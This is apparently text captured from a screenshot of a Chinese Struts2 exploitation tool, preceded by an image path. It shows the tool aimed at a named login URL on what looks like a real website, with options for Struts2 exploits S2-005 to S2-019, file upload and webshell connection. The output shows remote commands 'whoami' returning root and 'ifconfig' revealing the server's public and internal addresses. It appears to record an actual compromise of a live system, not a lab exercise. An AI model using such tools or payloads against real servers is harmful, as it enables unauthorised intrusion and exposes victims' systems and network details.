 目标: http://www.bdaot.com/abroad/enterpriseLoginAction.do?saction=login 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================
root
====================================================================================================
★K8cmd-> ifconfig
====================================================================================================
eth0 Link encap:Ethernet HWaddr 00:16:3E:56:20:67
inet addr:210.75.221.71 Bcast:210.75.221.127 Mask:255.255.255.192
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:358731792 errors:0 dropped:0 overruns:0 frame:0
TX packets:38692442 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:176450595 (168.2 MiB) TX bytes:2317801163 (2.1 GiB)
eth1 Link encap:Ethernet HWaddr 00:16:3E:28:B4:C9
inet addr:172.16.2.15 Bcast:172.16.3.255 Mask:255.255.254.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:38222596 errors:0 dropped:0 overruns:0 frame:0
TX packets:6495283 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1534044788 (1.4 GiB) TX bytes:983297205 (937.7 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5195000 errors:0 dropped:0 overruns:0 frame:0
TX packets:5195000 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1119334439 (1.0 GiB) TX bytes:1119334439 (1.0 GiB)
====================================================================================================